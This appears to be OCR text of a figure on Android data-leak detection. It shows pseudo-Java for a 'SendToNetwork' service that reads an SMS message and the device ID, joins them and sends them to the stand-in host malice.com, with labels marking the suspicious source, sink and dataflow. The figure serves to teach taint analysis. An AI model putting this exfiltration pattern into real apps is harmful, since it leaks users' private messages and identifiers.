 Component: SendToNetwork
public class SendToNetwork (Service) {
public void onStartCommand( Intent ) {
String SMSmsg = intent.get(“sms”);
TelephonyMgr tm = new TelephonyMgr();
String ID = tm.getDeviceID();
Suspicious Source
String output = ID.concat(SMSmsg);
URL url = new URL(http://malice.com);
url.sendData(output);
}
Suspicious Sink
Suspicious
Dataflow
}